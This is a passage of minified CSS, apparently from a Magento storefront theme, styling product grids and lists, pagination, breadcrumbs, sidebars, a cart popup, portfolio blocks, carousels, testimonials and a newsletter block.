.fa.sellect{transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%)}.toolbar .top-toolbar .pager .sort-by .sorter-action .fa{border:1px solid #666;color:#666;display:block;height:30px;line-height:30px;text-align:center;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;width:30px}.toolbar .top-toolbar .pager .sort-by .sorter-action .fa.sellect{border:1px solid #636363;color:#fff;background-color:#636363;z-index:1}.toolbar select{-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background-color:#fff;background-image:url("../../frontend/Sysopen/Parosh/it_IT/images/arrow-select.png");background-position:right 10px center;background-repeat:no-repeat;border:1px solid #666;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;color:#666;font-weight:300;height:30px;line-height:17px;margin:0 5px;padding-left:10px;padding-right:20px;display:inline-block;width:auto}.toolbar .view-mode strong,.toolbar .view-mode a{border:1px solid;display:inline-block;font-weight:300;height:30px;line-height:30px;text-align:center;width:30px}.toolbar .view-mode strong{color:#636363}.toolbar .toolbar-bottom{text-align:center}.toolbar .toolbar-bottom .toolbar-amount{display:none}.toolbar .toolbar-bottom .list-inline{margin:0}.toolbar .toolbar-bottom .list-inline .pagination{margin:0}.toolbar .toolbar-bottom .list-inline .pagination li>a{background:#fff none repeat scroll 0 0;border:2px solid #989898;color:#212121;font-size:14px;font-weight:700;height:51px;margin:0 5px;padding:14px 0 0;text-align:center;width:51px;border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0px;-o-border-radius:0px}.toolbar .toolbar-bottom .list-inline .pagination li>a span{float:none}.toolbar .toolbar-bottom .list-inline .pagination li.current>a,.toolbar .toolbar-bottom .list-inline .pagination li:hover>a{background-color:#222;border:2px solid #989898;color:#fff}.category-products-list .item{margin-bottom:30px}.category-products-list .item .product-name{font-size:18px;font-weight:400;margin-bottom:8px;padding-top:9px}.category-products-list .item .product-images-box{padding-top:12px;position:relative}.category-products-list .item .product-images-box .img-thumbnail{padding:0;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;background:0 0}.category-products-list .item .product-name{font-size:18px;font-weight:400;margin-bottom:8px;padding-top:3px}.category-products-list .item .rating-summary{margin:12px 0 14px}.category-products-list .item .rating-summary .label{display:none}.category-products-list .item .product-item-description{margin-bottom:27px}.category-products-list .item .controls .icon-links li{display:inline-block}.category-products-list .item .controls .icon-links li.add-cart-item button{color:#fff;background-color:#636363;border:medium none;box-shadow:none;font-size:14px;font-weight:700;padding:6px 15px;text-transform:uppercase}.category-products-list .item .controls .icon-links li a.action{border:medium none;box-shadow:none;font-size:14px;font-weight:700;padding:6px 15px;text-transform:uppercase;color:rbg(135,135,135)}.category-products-list .item .controls .icon-links li a.action:hover{color:#636363}.category-products-list .item .controls .icon-links li a.action .fa{font-size:16px;margin-right:13px}.products-grid .grid-sizer,#search_autocomplete .grid-sizer{width:25%}@media screen and (max-width:991px){.products-grid .grid-sizer,#search_autocomplete .grid-sizer{width:33%}}@media screen and (max-width:768px){.products-grid .grid-sizer,#search_autocomplete .grid-sizer{width:50%}}.products-grid .gutter-sizer,#search_autocomplete .gutter-sizer{width:1%}.products-grid .product-item,#search_autocomplete .product-item{width:24%}@media screen and (max-width:991px){.products-grid .product-item,#search_autocomplete .product-item{width:32%}}@media screen and (max-width:768px){.products-grid .product-item,#search_autocomplete .product-item{width:49%}}.products-grid .product-item.border-list,#search_autocomplete .product-item.border-list{border:1px solid transparent}.products-grid .item,#search_autocomplete .item,.products-grid .product-item,#search_autocomplete .product-item{max-height:758px}.products-grid .item .product-content,#search_autocomplete .item .product-content,.products-grid .product-item .product-content,#search_autocomplete .product-item .product-content{max-width:455px;max-height:640px;position:relative}@media screen and (max-width:768px){.products-grid .item .product-content,#search_autocomplete .item .product-content,.products-grid .product-item .product-content,#search_autocomplete .product-item .product-content{margin:0 auto}}.products-grid .item .product-content .product-top,#search_autocomplete .item .product-content .product-top,.products-grid .product-item .product-content .product-top,#search_autocomplete .product-item .product-content .product-top{position:relative}.products-grid .item .product-content .product-top .product-item-photo:after,#search_autocomplete .item .product-content .product-top .product-item-photo:after,.products-grid .product-item .product-content .product-top .product-item-photo:after,#search_autocomplete .product-item .product-content .product-top .product-item-photo:after{position:absolute;left:0;right:0;bottom:0;top:12px;content:"";transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transition:all .25s ease-in-out 0s;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-o-transform-origin:50% 100% 0;visibility:hidden;opacity:0}.products-grid .item .product-content .product-top .product-item-photo .img-thumbnail,#search_autocomplete .item .product-content .product-top .product-item-photo .img-thumbnail,.products-grid .product-item .product-content .product-top .product-item-photo .img-thumbnail,#search_autocomplete .product-item .product-content .product-top .product-item-photo .img-thumbnail{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;padding:0 8px 0 11px;border:none;max-width:100%;max-height:100%}.products-grid .item .product-content .product-top .product-item-photo .img-thumbnail.watermarker,#search_autocomplete .item .product-content .product-top .product-item-photo .img-thumbnail.watermarker,.products-grid .product-item .product-content .product-top .product-item-photo .img-thumbnail.watermarker,#search_autocomplete .product-item .product-content .product-top .product-item-photo .img-thumbnail.watermarker{width:100%;height:100%}.products-grid .item .product-content .product-top .product-item-photo .img-two,#search_autocomplete .item .product-content .product-top .product-item-photo .img-two,.products-grid .product-item .product-content .product-top .product-item-photo .img-two,#search_autocomplete .product-item .product-content .product-top .product-item-photo .img-two{bottom:0;left:0;opacity:0;position:absolute;right:0;visibility:hidden;max-width:100%;max-height:100%}.products-grid .item .product-content .product-top .product-item-photo:after,#search_autocomplete .item .product-content .product-top .product-item-photo:after,.products-grid .product-item .product-content .product-top .product-item-photo:after,#search_autocomplete .product-item .product-content .product-top .product-item-photo:after{position:absolute;left:0;right:0;bottom:0;top:0;content:"";transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transition:all .25s ease-in-out 0s;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-o-transform-origin:50% 100% 0;visibility:hidden;opacity:0;max-width:356px;max-height:420px}.products-grid .item .product-content .product-top .controls,#search_autocomplete .item .product-content .product-top .controls,.products-grid .product-item .product-content .product-top .controls,#search_autocomplete .product-item .product-content .product-top .controls{position:absolute;top:20px;right:20px;display:none}.products-grid .item .product-content .product-top .controls i,#search_autocomplete .item .product-content .product-top .controls i,.products-grid .product-item .product-content .product-top .controls i,#search_autocomplete .product-item .product-content .product-top .controls i{font-size:20px}.products-grid .item .product-content .product-top .product-page__swatch-container,#search_autocomplete .item .product-content .product-top .product-page__swatch-container,.products-grid .product-item .product-content .product-top .product-page__swatch-container,#search_autocomplete .product-item .product-content .product-top .product-page__swatch-container{display:none;z-index:50}.products-grid .item .product-content .product-desc,#search_autocomplete .item .product-content .product-desc,.products-grid .product-item .product-content .product-desc,#search_autocomplete .product-item .product-content .product-desc{overflow:hidden}.products-grid .item .product-content .product-desc .product-item-name,#search_autocomplete .item .product-content .product-desc .product-item-name,.products-grid .product-item .product-content .product-desc .product-item-name,#search_autocomplete .product-item .product-content .product-desc .product-item-name{font-weight:400;margin-bottom:8px;color:#000;text-transform:uppercase;letter-spacing:.7px;line-height:16px;text-align:center;display:inline;font-size:12px}.products-grid .item .product-content .product-desc .top-desc,#search_autocomplete .item .product-content .product-desc .top-desc,.products-grid .product-item .product-content .product-desc .top-desc,#search_autocomplete .product-item .product-content .product-desc .top-desc{padding-bottom:7px;padding-top:18px;position:relative}.products-grid .item .product-content .product-desc .top-desc .cate-name,#search_autocomplete .item .product-content .product-desc .top-desc .cate-name,.products-grid .product-item .product-content .product-desc .top-desc .cate-name,#search_autocomplete .product-item .product-content .product-desc .top-desc .cate-name{color:#666;font-size:13px;font-style:italic;padding-right:56px}.products-grid .item .product-content .product-desc .top-desc .cate-name.no-cp,#search_autocomplete .item .product-content .product-desc .top-desc .cate-name.no-cp,.products-grid .product-item .product-content .product-desc .top-desc .cate-name.no-cp,#search_autocomplete .product-item .product-content .product-desc .top-desc .cate-name.no-cp{padding-right:28px}.products-grid .item .product-content .product-desc .top-desc .cate-name.no-all,#search_autocomplete .item .product-content .product-desc .top-desc .cate-name.no-all,.products-grid .product-item .product-content .product-desc .top-desc .cate-name.no-all,#search_autocomplete .product-item .product-content .product-desc .top-desc .cate-name.no-all{padding-right:0}.products-grid .item .product-content .product-desc .top-desc .cate-name .text,#search_autocomplete .item .product-content .product-desc .top-desc .cate-name .text,.products-grid .product-item .product-content .product-desc .top-desc .cate-name .text,#search_autocomplete .product-item .product-content .product-desc .top-desc .cate-name .text{overflow:hidden}.products-grid .item .product-content .product-desc .top-desc .cate-name .text span,#search_autocomplete .item .product-content .product-desc .top-desc .cate-name .text span,.products-grid .product-item .product-content .product-desc .top-desc .cate-name .text span,#search_autocomplete .product-item .product-content .product-desc .top-desc .cate-name .text span{position:relative;padding-right:10px}.products-grid .item .product-content .product-desc .top-desc .cate-name .text span:after,#search_autocomplete .item .product-content .product-desc .top-desc .cate-name .text span:after,.products-grid .product-item .product-content .product-desc .top-desc .cate-name .text span:after,#search_autocomplete .product-item .product-content .product-desc .top-desc .cate-name .text span:after{background-color:#eee;content:"";height:1px;left:100%;position:absolute;right:100%;top:9px;width:1000px}.products-grid .item .product-content .product-desc .top-desc .actions-secondary li,#search_autocomplete .item .product-content .product-desc .top-desc .actions-secondary li,.products-grid .product-item .product-content .product-desc .top-desc .actions-secondary li,#search_autocomplete .product-item .product-content .product-desc .top-desc .actions-secondary li{display:inline-block}.products-grid .item .product-content .product-desc .top-desc .actions-secondary li a,#search_autocomplete .item .product-content .product-desc .top-desc .actions-secondary li a,.products-grid .product-item .product-content .product-desc .top-desc .actions-secondary li a,#search_autocomplete .product-item .product-content .product-desc .top-desc .actions-secondary li a{color:#444;font-size:16px;display:block}.products-grid .item .product-content .product-desc .top-desc .actions-secondary li a.tocompare,#search_autocomplete .item .product-content .product-desc .top-desc .actions-secondary li a.tocompare,.products-grid .product-item .product-content .product-desc .top-desc .actions-secondary li a.tocompare,#search_autocomplete .product-item .product-content .product-desc .top-desc .actions-secondary li a.tocompare{padding-left:10px}.products-grid .item .product-content .product-desc .top-desc .actions-secondary li a:hover,#search_autocomplete .item .product-content .product-desc .top-desc .actions-secondary li a:hover,.products-grid .product-item .product-content .product-desc .top-desc .actions-secondary li a:hover,#search_autocomplete .product-item .product-content .product-desc .top-desc .actions-secondary li a:hover{color:#636363}.products-grid .item .product-content .product-desc .top-desc .actions-secondary li a .fa-heart.active,#search_autocomplete .item .product-content .product-desc .top-desc .actions-secondary li a .fa-heart.active,.products-grid .product-item .product-content .product-desc .top-desc .actions-secondary li a .fa-heart.active,#search_autocomplete .product-item .product-content .product-desc .top-desc .actions-secondary li a .fa-heart.active{color:#636363}.products-grid .item .product-content .product-desc .desc-prd,#search_autocomplete .item .product-content .product-desc .desc-prd,.products-grid .product-item .product-content .product-desc .desc-prd,#search_autocomplete .product-item .product-content .product-desc .desc-prd{position:relative}.products-grid .item .product-content .product-desc .desc-prd .information-prd,#search_autocomplete .item .product-content .product-desc .desc-prd .information-prd,.products-grid .product-item .product-content .product-desc .desc-prd .information-prd,#search_autocomplete .product-item .product-content .product-desc .desc-prd .information-prd{opacity:1;transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;visibility:visible}.products-grid .item .product-content .product-desc .desc-prd .information-prd .price-box,#search_autocomplete .item .product-content .product-desc .desc-prd .information-prd .price-box,.products-grid .product-item .product-content .product-desc .desc-prd .information-prd .price-box,#search_autocomplete .product-item .product-content .product-desc .desc-prd .information-prd .price-box{margin-bottom:10px}.products-grid .item .product-content .product-desc .desc-prd .information-prd .price-box .price-from,#search_autocomplete .item .product-content .product-desc .desc-prd .information-prd .price-box .price-from,.products-grid .product-item .product-content .product-desc .desc-prd .information-prd .price-box .price-from,#search_autocomplete .product-item .product-content .product-desc .desc-prd .information-prd .price-box .price-from{display:inline-block}.products-grid .item .product-content .product-desc .desc-prd .information-prd .price-box .price-to,#search_autocomplete .item .product-content .product-desc .desc-prd .information-prd .price-box .price-to,.products-grid .product-item .product-content .product-desc .desc-prd .information-prd .price-box .price-to,#search_autocomplete .product-item .product-content .product-desc .desc-prd .information-prd .price-box .price-to{display:inline-block;margin-left:12px}.products-grid .item .product-content .product-desc .desc-prd .information-prd.no-effect,#search_autocomplete .item .product-content .product-desc .desc-prd .information-prd.no-effect,.products-grid .product-item .product-content .product-desc .desc-prd .information-prd.no-effect,#search_autocomplete .product-item .product-content .product-desc .desc-prd .information-prd.no-effect{opacity:1 !important;transform:translateY(0px) !important;-moz-transform:translateY(0px) !important;-webkit-transform:translateY(0px) !important;-o-transform:translateY(0px) !important;visibility:visible !important}.products-grid .item .product-content:hover .product-top .controls,#search_autocomplete .item .product-content:hover .product-top .controls,.products-grid .product-item .product-content:hover .product-top .controls,#search_autocomplete .product-item .product-content:hover .product-top .controls,.products-grid .item .product-content.hovered .product-top .controls,#search_autocomplete .item .product-content.hovered .product-top .controls,.products-grid .product-item .product-content.hovered .product-top .controls,#search_autocomplete .product-item .product-content.hovered .product-top .controls{display:block}@media (max-width:991px){.products-grid .item .product-content:hover .product-top .controls,#search_autocomplete .item .product-content:hover .product-top .controls,.products-grid .product-item .product-content:hover .product-top .controls,#search_autocomplete .product-item .product-content:hover .product-top .controls,.products-grid .item .product-content.hovered .product-top .controls,#search_autocomplete .item .product-content.hovered .product-top .controls,.products-grid .product-item .product-content.hovered .product-top .controls,#search_autocomplete .product-item .product-content.hovered .product-top .controls{display:none}}.products-grid .item .product-content:hover .product-top .product-page__swatch-container,#search_autocomplete .item .product-content:hover .product-top .product-page__swatch-container,.products-grid .product-item .product-content:hover .product-top .product-page__swatch-container,#search_autocomplete .product-item .product-content:hover .product-top .product-page__swatch-container,.products-grid .item .product-content.hovered .product-top .product-page__swatch-container,#search_autocomplete .item .product-content.hovered .product-top .product-page__swatch-container,.products-grid .product-item .product-content.hovered .product-top .product-page__swatch-container,#search_autocomplete .product-item .product-content.hovered .product-top .product-page__swatch-container{display:flex}@media (max-width:991px){.products-grid .item .product-content:hover .product-top .product-page__swatch-container,#search_autocomplete .item .product-content:hover .product-top .product-page__swatch-container,.products-grid .product-item .product-content:hover .product-top .product-page__swatch-container,#search_autocomplete .product-item .product-content:hover .product-top .product-page__swatch-container,.products-grid .item .product-content.hovered .product-top .product-page__swatch-container,#search_autocomplete .item .product-content.hovered .product-top .product-page__swatch-container,.products-grid .product-item .product-content.hovered .product-top .product-page__swatch-container,#search_autocomplete .product-item .product-content.hovered .product-top .product-page__swatch-container{display:none}}.products-grid .item .product-content:hover .product-top .product-item-photo .img-two,#search_autocomplete .item .product-content:hover .product-top .product-item-photo .img-two,.products-grid .product-item .product-content:hover .product-top .product-item-photo .img-two,#search_autocomplete .product-item .product-content:hover .product-top .product-item-photo .img-two,.products-grid .item .product-content.hovered .product-top .product-item-photo .img-two,#search_autocomplete .item .product-content.hovered .product-top .product-item-photo .img-two,.products-grid .product-item .product-content.hovered .product-top .product-item-photo .img-two,#search_autocomplete .product-item .product-content.hovered .product-top .product-item-photo .img-two{opacity:1;visibility:visible}@media (max-width:991px){.products-grid .item .product-content:hover .product-top .product-item-photo .img-two,#search_autocomplete .item .product-content:hover .product-top .product-item-photo .img-two,.products-grid .product-item .product-content:hover .product-top .product-item-photo .img-two,#search_autocomplete .product-item .product-content:hover .product-top .product-item-photo .img-two,.products-grid .item .product-content.hovered .product-top .product-item-photo .img-two,#search_autocomplete .item .product-content.hovered .product-top .product-item-photo .img-two,.products-grid .product-item .product-content.hovered .product-top .product-item-photo .img-two,#search_autocomplete .product-item .product-content.hovered .product-top .product-item-photo .img-two{opacity:0;visibility:hidden}}.products-grid .item .product-content:hover .product-top .product-item-photo:after,#search_autocomplete .item .product-content:hover .product-top .product-item-photo:after,.products-grid .product-item .product-content:hover .product-top .product-item-photo:after,#search_autocomplete .product-item .product-content:hover .product-top .product-item-photo:after,.products-grid .item .product-content.hovered .product-top .product-item-photo:after,#search_autocomplete .item .product-content.hovered .product-top .product-item-photo:after,.products-grid .product-item .product-content.hovered .product-top .product-item-photo:after,#search_autocomplete .product-item .product-content.hovered .product-top .product-item-photo:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}@media (max-width:991px){.products-grid .item .product-content:hover .product-top .product-item-photo:after,#search_autocomplete .item .product-content:hover .product-top .product-item-photo:after,.products-grid .product-item .product-content:hover .product-top .product-item-photo:after,#search_autocomplete .product-item .product-content:hover .product-top .product-item-photo:after,.products-grid .item .product-content.hovered .product-top .product-item-photo:after,#search_autocomplete .item .product-content.hovered .product-top .product-item-photo:after,.products-grid .product-item .product-content.hovered .product-top .product-item-photo:after,#search_autocomplete .product-item .product-content.hovered .product-top .product-item-photo:after{opacity:0;visibility:hidden;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0)}}.products-grid .item .rating-summary .label,#search_autocomplete .item .rating-summary .label,.products-grid .product-item .rating-summary .label,#search_autocomplete .product-item .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .item .rating-summary,#search_autocomplete .item .rating-summary,.products-grid .product-item .rating-summary,#search_autocomplete .product-item .rating-summary,.products-grid .item .reviews-actions,#search_autocomplete .item .reviews-actions,.products-grid .product-item .reviews-actions,#search_autocomplete .product-item .reviews-actions{display:inline-block;vertical-align:middle}#search_autocomplete .price-box{display:flex;align-items:center;justify-content:center;line-height:14px}#search_autocomplete .product-item{margin-right:1%}#search_autocomplete .product-page__swatch-container{width:100%}.products-list .actions-primary,.products-list .actions-secondary{display:inline-block;vertical-align:middle}.breadcrumb-substitute{height:60px;position:relative;display:block;margin-top:140px}.breadcrumbs{margin-bottom:60px;padding:130px 0;color:#fff;clear:both}.breadcrumbs h1{color:#fff;font-size:36px;font-weight:700;margin:0}.breadcrumbs .breadcrumb{background:rgba(0,0,0,0) none repeat scroll 0 0;font-style:italic;margin:0;padding:0;font-size:14px}.breadcrumbs .breadcrumb li.active{color:#fff}.breadcrumbs .breadcrumb li a{color:#fff;font-size:14px}.breadcrumbs .breadcrumb li a:hover{color:#636363}#maincontent .page-title-wrapper{display:none}.sidebar .block{margin-bottom:60px;background:0 0;border:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.sidebar .block.closed{margin-bottom:30px}.sidebar .block .block-title{margin-bottom:27px;overflow:hidden;background:0 0;border:none;padding:0}.sidebar .block .block-title.closed{margin-bottom:0}.sidebar .block .block-title .title{position:relative;margin:0}.sidebar .block .block-title .title span{color:#202020;font-weight:700;padding-right:20px;position:relative;text-transform:uppercase}.sidebar .block .block-title .title span:after{background-color:#eee;content:"";height:1px;left:100%;position:absolute;top:10px;width:990px}.sidebar .block .panel-body{padding:0}.sidebar .block .panel-body .product-items .product-item{margin-bottom:20px}.sidebar .block .panel-body .product-items .product-item .product-item-info .product-item-photo{display:inline-block;vertical-align:top}.sidebar .block .panel-body .product-items .product-item .product-item-details{display:inline-block;width:calc(100% - 80px);padding-left:13px}.sidebar .block .panel-body .product-items .product-item .product-item-details .actions-primary button{font-weight:700;margin:6px 0}.sidebar .block .panel-body .subtitle{color:#222;margin-bottom:15px;display:block}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{content:none !important}.list-menu{margin:0}.list-menu li{border-bottom:1px solid #eee;float:none;position:relative;background:rgba(0,0,0,0) none repeat scroll 0 0;display:block;list-style-type:none;padding:0;width:100%}.list-menu li>a{display:inline-block;padding:12px 5px 17px 22px;text-transform:uppercase}.share-this-block{margin-top:20px}.share-this-block .label-share{color:#444;font-size:12px;font-weight:700;padding-right:30px;margin-top:8px;text-transform:uppercase;vertical-align:top;display:inline-block}.share-this-block>span .stButton .stLarge{background-image:none !important;position:relative;width:50px;height:50px;border:1px solid #eee;margin:0;float:left;display:block}.share-this-block>span .stButton .stLarge:after{right:0;bottom:0;position:absolute;content:"";border-width:1px;border-style:solid;border-color:transparent;left:0;top:0}.share-this-block>span .stButton .stLarge:before{font-size:14px;color:#b8b8b8;font-family:"FontAwesome";position:absolute;left:0;z-index:1;text-align:center;transform:translateY(-50%);top:50%;right:0}.share-this-block .st_sharethis_large .stButton .stLarge:before{content:"\f1e0"}.share-this-block .st_facebook_large .stButton .stLarge:before{content:"\f09a"}.share-this-block .st_twitter_large .stButton .stLarge:before{content:"\f099"}.share-this-block .st_linkedin_large .stButton .stLarge:before{content:"\f0e1"}.share-this-block .st_pinterest_large .stButton .stLarge:before{content:"\f231"}.share-this-block .st_email_large .stButton .stLarge:before{content:"\f003"}.share-this-block>span .stButton{margin:0 !important}.product-custom-static{margin-top:30px}.filter-options-block .panel-heading .title:after{background:#fff none repeat scroll 0 0;color:#222;content:"\f106";cursor:pointer;display:inline-block;font:normal normal normal 14px/1 FontAwesome;position:absolute;right:0;text-align:right;top:0;width:13px}.filter-options-block .panel-heading.closed .title:after{content:"\f107"}.filter-current .panel-body li.item{padding:10px 0 10px 22px;border-bottom:1px solid #eee}.filter-current .panel-body li.item>span{color:#222;font-weight:700}.ajaxcart-popup{background-color:rgba(0,0,0,.5);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.ajaxcart-popup .content{background-color:#fff;left:50%;top:50%;padding:20px;position:absolute;width:50%;transform:translate(-50%,-50%)}@media (max-width:768px){.ajaxcart-popup .content{width:90%}}.ajaxcart-popup span.step{display:inline-block;margin-right:10px;width:16px;height:16px}.ajaxcart-popup span.step.processing{background-image:url(../../frontend/Sysopen/Parosh/it_IT/images/spinner.gif)}.ajaxcart-popup span.step.completed{background-image:url(../../frontend/Sysopen/Parosh/it_IT/images/green.png)}.personal-banner .text-container{width:50%;right:0;color:#fff}.personal-banner .text-container .title{font-weight:900;font-size:48px;line-height:1.2;letter-spacing:12px}.personal-banner .text-container .btn-default{color:#fff;background-color:#321d15;border-color:#321d15;margin-top:20px}.chart-table tr td{border:none !important}.chart-table tr td:first-child{font-size:12px;font-weight:700;color:#202020;text-transform:uppercase;padding-left:0;width:150px}.chart-table tr td:last-child{padding-right:50px;position:relative}.chart-parent{width:100%;height:10px;background-color:#fff}.chart-parent .chart{height:10px;background-color:#000}.chart-parent span{position:absolute;right:0;font-weight:700;top:3px;color:#636363}.service-inline .icon.number{font-weight:300;font-size:48px;top:-24px}.text-container.text-center{text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.title-center{overflow:hidden;text-align:center}.title-center .heading{color:#444;font-weight:700;margin-bottom:16px;margin-top:0}.title-center .heading span{position:relative;padding:0 23px}.title-center .heading span:before,.title-center .heading span:after{border-top:1px solid #eee;content:"";position:absolute;top:50%;width:1200px}.title-center .heading span:before{left:-1200px}.title-center .heading span:after{left:100%}.text-desc{font-family:"Parosh-Regular",serif;font-style:italic}.block-to-deals{padding:34px 100px}.block-to-deals .title-inline{margin-bottom:14px}.block-to-deals .title-inline .heading.full{width:100%}.block-to-deals .title-inline .heading{color:#444;font-weight:700;display:inline-block;height:100%;overflow:hidden;margin:0;width:50%}.shopping-guides li{color:#444;font-size:14px;font-weight:700;margin-bottom:21px;min-height:48px;position:relative;padding-left:50px}.shopping-guides li .icon{font-size:30px;left:0;top:0;position:absolute;color:#636363}.accordion_question.panel-group{text-align:center}.accordion_question.panel-group .panel-collapse .panel-body{border-top:1px solid #636363}.cms-index-index footer{margin-top:0}.tab-menu.tab-products.tabs-categories-portfolio{margin-bottom:50px}.tab-menu.tab-products.tabs-categories-portfolio li a.is-checked{color:#636363}.tab-center .tab-products{text-align:center}.tab-center .tab-products li{display:inline-block;float:none}.tab-menu.tab-products{border-bottom:none}.tab-menu.tab-products li a{color:#444;border-right:1px solid #ddd;font-weight:700;padding:1px 29px;text-transform:uppercase}.tab-menu.tab-products li:last-child a{border-right:none}.portfolio-content .portfolio-top-content{position:relative}.portfolio-content .portfolio-top-content .portfolio-image:after{background-color:#fff;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-ms-transform-origin:50% 100% 0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;visibility:hidden}.portfolio-content .portfolio-top-content a.view{display:block;font-size:25px;height:30px;left:50%;line-height:30px;margin-left:-15px;margin-top:-15px;position:absolute;text-align:center;top:50%;width:30px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.portfolio-content .portfolio-bottom-content{padding-bottom:32px;padding-top:16px}.portfolio-content .portfolio-bottom-content .portfolio-name{font-weight:700}.portfolio-content .portfolio-bottom-content .category-link{font-size:13px;font-style:italic;height:22px;overflow:hidden}.portfolio-content:hover .portfolio-image:after{opacity:.5;transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);visibility:visible}.portfolio-content:hover a.view{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);visibility:visible}.portfolio-details .title-portfolio{color:#202020;margin-bottom:20px;margin-top:47px;text-transform:uppercase}.portfolio-details .portfolio-category{font-size:16px;margin-bottom:15px}.portfolio-details .portfolio-container{margin-top:60px}.portfolio-details .portfolio-table tr td{border-bottom:1px solid #eee;border-top:medium none;font-size:12px;padding:19px 15px}.portfolio-details .portfolio-table tr td:first-child{color:#202020;font-size:12px;font-weight:700;padding-left:0;text-transform:uppercase}.owl-carousel .owl-controls .owl-buttons .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-nav .owl-next{background-color:#fff;color:#444;font-size:24px;height:60px;line-height:60px;opacity:0;text-align:center;top:50%;transform:translate(0px,-50%);-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);visibility:hidden;width:60px}.owl-carousel .owl-controls .owl-buttons .owl-nav .owl-prev{left:15px}.owl-carousel .owl-controls .owl-buttons .owl-nav .owl-next{right:15px}.owl-carousel:hover .owl-controls .owl-buttons .owl-nav .owl-prev,.owl-carousel:hover .owl-controls .owl-buttons .owl-nav .owl-next{background-color:#fff;opacity:1;visibility:visible}.owl-carousel:hover .owl-controls .owl-buttons .owl-nav .owl-prev{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.owl-carousel:hover .owl-controls .owl-buttons .owl-nav .owl-next{transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%)}.owl-theme .owl-controls{margin:0 !important}.testimonials-center .testimonial-item{padding-left:0;text-align:center;padding-bottom:25px;position:relative;color:#f7f7f7}.testimonials-center .testimonial-author{position:static;margin:0 auto 25px;width:70px;height:70px;left:0;right:0}.testimonials-center .testimonial-author .img-thumbnail{padding:0;border:none;border-radius:50%;overflow:hidden}.testimonials-center .testimonial-content{font-size:20px;color:#222;font-weight:300;line-height:1.2}.testimonials-center .testimonial-content .name-author{color:#222;padding-left:0;padding-top:20px;display:block;font-weight:700;text-transform:uppercase;position:relative;font-size:15px;margin-right:4px}.testimonials-center .testimonial-content .text-desc{color:#666;font-size:13px}.page-layout-1column .block.filter{display:none}.orders-history .history .table-caption{font-size:20px;text-align:left;color:#212121;text-transform:uppercase;margin-bottom:24px}.orders-history .history .table-caption thead tr th{color:#212121}.order-products-toolbar .toolbar-amount{text-align:left}.order-products-toolbar .limiter{text-align:right}.service-box{min-height:200px;border:4px double #eee;text-align:center;padding-top:40px}.service-box .icon{font-size:36px;padding-left:20px;color:#636363}.service-box .title{margin-bottom:22px;margin-top:10px}.service-box a{font-size:13px;color:#666;text-decoration:underline}.service-box a .fa{margin-left:2px}.service-box a:hover{color:#636363}.newsletter-promo,.promo-newsletter{background-color:#f4f4f4;overflow:hidden}.newletter-center{padding:61px 50px 0;text-align:center}.newletter-center .heading{margin-top:0;margin-bottom:14px;color:#444;font-weight:700}.newletter-center button{padding:13px 29px}.newletter-center .title,.newletter-center label{display:none}.newletter-center .content{padding-top:10px}.tab-center .tab-product.category-tabs{text-align:center}.tab-center .tab-product.category-tabs li{float:none}.tab-center .tab-product.category-tabs li:first-child>a{border-left:none !important}.tab-center .tab-product.category-tabs li:last-child>a{border-right:none !important}.tab-center .category-tabs .item.title a{border-left:1px solid #ddd;border-right:none}.tab-center .category-tabs 